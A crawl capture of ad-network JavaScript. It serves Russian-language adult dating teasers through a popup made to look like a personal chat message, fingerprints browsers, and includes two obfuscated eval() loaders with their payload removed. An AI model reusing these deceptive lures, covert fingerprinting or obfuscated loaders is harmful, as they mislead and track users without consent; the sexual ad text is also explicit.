					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjIyXzEzXzE3NjgxNjg4NzQyNTQxMDYwMTc2XzIwXzE4LjIyMy4xNTguNjheMzk2NzgwM2Y3Mjg1OTM5MzZmZjc5NjAyZWUxM2I4MjheMDEuMS4xMi4yMDI2','//cs11.ztdog.com/content/61394/3525397.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61394/3525397_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTAwXzIzLjAyOTQ1NF8xM18xNzY4MTY4ODc0MjU0MTA2MDE3Nl8yMF8xOC4yMjMuMTU4LjY4XmYyMTYyN2FmMzdjMzc4NjUzOTY4YzgwNjUzNDg4NmFjXjAxLjEuMTIuMjAyNg==','//cs09.ztdog.com/content/61394/3533506.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs09.ztdog.com/content/61394/3533506_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTE1XzIzLjAyNTU5XzEzXzE3NjgxNjg4NzQyNTQxMDYwMTc2XzIwXzE4LjIyMy4xNTguNjheMTRiNGUwY2RiMGIwY2NjYzk1OTJmYzRkZjMwNGJlODleMDEuMS4xMi4yMDI2','//cs10.ztdog.com/content/61394/3533551.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61394/3533551_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyODkyM18xM18xNzY4MTY4ODc0MjU0MTA2MDE3Nl8yMF8xOC4yMjMuMTU4LjY4XmRhZDBiMzkwZDU4MTQ2Mzk3Mzk4MTg4ODMzYTdmMDg2XjAxLjEuMTIuMjAyNg==','//cs09.ztdog.com/content/61394/3521989.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61394/3521989_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17681688742541060176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/question/close.js?26930&mode=list&u=null&r=0.7219987377661774
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTg2NTI1XzEzXzE3NjgxNjg4NzQ2MzAxODEwMTc2XzIwXzE4LjIyMy4xNTguNjheYzMyZTA3YWZhOWEzYmFlNTNiZGQ3MTYwN2NiNjhhMmFeMDEuMS4xMi4yMDI2','//cs11.ipmainbl.com/content/61394/3525406.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61394/3525406.webp','0','//cs11.ipmainbl.com/content/61394/3525406_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17681688746301810176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1909
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"EiTFYBzPa",40,3,22))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.trafficbass.com/libs/e.js
body_size: 3490
content:
(function (w,d){
if(void 0===w.ABN){
function a(n,p){
if(this instanceof a&&!a.zones[n]){
if(!(b=d.getElementById(n))||!p.id)return null
var z=this
z.name=n
z.id=p.id
a.merge(z,{div:b,param:p,state:0})
a.zones[n]=z
if(p.domain)z.domain="https://z.cdn."+p.domain+"/"
p.noload||z.load()
}
return a.zones[n]
}
a.prototype={
load: function(){
var z=this,dc="CSS1Compat"==d.compatMode?d.documentElement:d.body
z.s&&z.write("")
a.run((z.domain?z.domain:a.domain)+"load?z="+z.param.id+"&div="+z.name+"&cw="+dc.clientWidth+"&ch="+dc.clientHeight+a.q,function(){z.s=2})
z.s=1
},
write:function(e){if(this.div)this.div.innerHTML=e},
append:function(e){this.div.appendChild(e)}
}
a.merge = function(){var r,n,e=arguments[0]||{};for(i=1;i<arguments.length;i++)if(null!=(r=arguments[i]))for(n in r)r.hasOwnProperty(n)&&void 0!==r[n]&&(e[n]=r[n]);return e},
a.ce=function(t){return document.createElement(t)},
a.replaceAll=function(t,s,r){return t.replace(new RegExp(s,'g'),r)},
a.makeid=function(l){var t="",p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";while(t.length<l){t+=p.charAt(Math.floor(Math.random()* p.length))}return t},
a.getKey=function(){var c=Math.abs(Date.now()-Date.UTC(2e3));return String.fromCharCode(97+Math.floor((c/1e10)%10))+(c/1e7).toFixed(0)},
a.checkVar=function(e,d){return (null==e||typeof e==='undefined'||e==="")?d:e}
a.cleanZone = function(zid,s=''){d.querySelectorAll((s!=='')?s:'#zone_'+zid).forEach(function(e){while(element.firstChild){e.removeChild(e.firstChild)}})}
a.rebuildZone = function(zid, s= ''){var p,zn;for(var z of Object.values(a.zones)){if(zid == z.id){p=z.param;zn = z.name;delete a.zones[zn];break;}}a.cleanZone(zid,s);new a(zn,p)}
a.isMobile = function(z){return z instanceof Object && z.os ? [6,12,13,14,16,17,18,19,20,21,22].includes(z.os) : /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent||navigator.vendor||window.opera);}
a.getDMN =function(t){try {return (new URL(t)).hostname;}catch(e){return ""}}
a.getOffset = function(el){var x=0,y=0;while(el&&!isNaN(el.offsetLeft)&&!isNaN(el.offsetTop)){x+=el.offsetLeft-el.scrollLeft;y+=el.offsetTop-el.scrollTop;el=el.offsetParent;}return {top:y,left:x}}
a.getBlankImgSrc = function(){return '[data-uri]'}
a.bitToArray = function(val){var pows = new Array, pow = new Number;for(i = 0; i<10; i++){pow = 1 << i;if(pow & val){pows[i] = true}}return pows}
a.setSession = function(n,v){if(sessionStorage){sessionStorage.setItem(n,v)}if(localStorage){localStorage.setItem(n,v)}}
a.getSession = function(n){return localStorage?localStorage.getItem(n):(sessionStorage?sessionStorage.getItem(n):null)}
a.countView = function(m){if(m.view){(new Image()).src=m.view;m.view=null}a.countViewability(m)}
a.getMacros = function(t,m,dn="",dcn=""){
  t=t.replace(/%%DIV_NAME%%/g, dn).replace(/%%DIV_CLONE_NAME%%/g, dcn);
  if(m instanceof Object && m.path){t=t.replace(/%%DOMAIN%%/g, this.getDMN(m.path));}
  return t}

a.parseWidth = function(w,width) {
  if (typeof w === 'string' && w.startsWith('!')) {
  w = w.slice(1);
  const arr = w.split(',').map(entry => entry.split('-').map(Number));
  width = parseInt(width);
  return arr.find(entry => entry[0] < width && width <= entry[1])?.[2] || arr[arr.length - 1][2];
  } else {
    return parseInt(w);
  }
}

a.checkDeep = function (sn, z){
  if (!(z instanceof Object && z.deepBits) || typeof sessionStorage === 'undefined' || typeof z.deepBits === 'undefined') {
      return true;
    }
  const s = this.bitToArray(z.deepBits);
  const c = (parseInt(sessionStorage.getItem(sn)) || 0) + 1;
  sessionStorage.setItem(sn, c);
  return (c >= 7 && z.deepBits & (1 << 6)) >> 0 ? true : Boolean(s[c - 1]);
};
a.isNode = function (o){try{return o instanceof HTMLElement}catch(e){return (typeof o==="object")&&(o.nodeType===1)&&(typeof o.style === "object")&&(typeof o.ownerDocument ==="object")}}
a.viewabilityIAB = function (media) {
  if (media && a.isNode(media.node)) {
    let threshold = 0.5,delay = 1000,timer = null;

    if (media.node.offsetWidth * media.node.offsetHeight >= 242000) {
      threshold = 0.3;
      delay = 10;
    }

    const observer = new IntersectionObserver((entries, observer) => {
      entries.forEach(entry => {
        if (typeof media.viewability !== 'undefined' && media.viewability !== null && entry.isIntersecting) {
            clearTimeout(timer)
            timer = setTimeout(()=>{
              if(media.viewability){
                (new Image()).src = media.viewability;
                media.viewability = null;
                observer.unobserve(media.node);
              }
            }, delay)
        }else{
          clearTimeout(timer)
        }
      })
    }, {
      threshold
    });

    observer.observe(media.node)
  }
}

a.countViewability = function(m){
  if (m.node !== undefined) {
    switch (m.type) {
      case 'branding':
      case 'banner':
      default:
        if (m.viewability) {
          a.viewabilityIAB(m);
        }
        break;}}
}

var z=["SCRIPT","onreadystatechange","WEBGL","undefined"]
a.run=function(e,f){
var st=z[0],s=d.createElement(st),t=d.getElementsByTagName(st)[0]
s.async=true
s.src=e
if(f)s.onload=s[z[1]]=function(evt){st=s.readyState;if(!st||st=="loaded"||st=="complete"){s.onload=s[z[1]]=null;f(s);}}
t.parentNode.insertBefore(s,t)
}
function f(e,n){n=n||200;return(pos=e.indexOf("://"))>=0&&(e=e.substr(pos+3)),e.length>n&&(e=e.substr(0,n)),encodeURIComponent(e)}
a.q=""
a.zones={}
a.protocol=w.location.protocol=="https:"?"https:":"http:"
a.h=w.ABNSh||"traffmovie.com"
a.domain="https://z.cdn."+a.h+"/"
w.ABNSl=w.ABNSl||[]
w.ABNSl.push=function(e){new a(e[0],e[1])}
w.ABN=a
var vc="0",t=new Date,ws=w.screen,mr=Math.round,hc=1,wn=w.navigator;
try{hc=wn.hardwareConcurrency}catch(p){hc=0}
try{var ca=d.createElement("canvas"),gl=ca.getContext("experimental-"+z[2].toLowerCase());
vc=gl.getParameter(gl.getExtension(z[2]+"_debug_renderer_info")["UNMASKED_RENDERER_"+z[2]])}catch(p){}
var mk = document.querySelector('meta[name="keywords"]'), md = document.querySelector('meta[name="description"]');
var ck = mk ? mk.getAttribute('content') : '', cd = md ? md.getAttribute('content') : '';
var p={
sr:ws.width+"x"+ws.height,
df:d.hasFocus&&d.hasFocus()+0,
tz:-t.getTimezoneOffset(),
bh:w.history.length,
tl:(pr=w.performance)&&void 0!==pr.now&&mr(pr.now()),
pl:wn.plugins&&wn.plugins.length,
mi:wn.mimeTypes&&wn.mimeTypes.length,
me:wn.deviceMemory,
hc:hc,
n:Date.now(),
v:w.self===w.top,
i:w.self===w.top,
url:f(w.location.href),vc:f(vc),ref:f(d.referrer),ti:f(d.title,100)+","+f(ck,100)+","+f(cd,100)};
for(k in p)if((v=p[k])&&v!=z[3]){a.q+="&"+k+"="+v}
for(i=0,v=0;i<a.q.length;i++){v=(((v<<5)-v)+a.q.charCodeAt(i))|0}
a.q+="&zyx="+(v>>>0)
while(w.ABNSl.length){e=w.ABNSl.pop();new a(e[0],e[1])}
}})(window,document)


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/question/close5.js?26930a0.39677676519367533
body_size: 10657
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/question/close.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1522
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"JDvhAfHQI",2,7,42))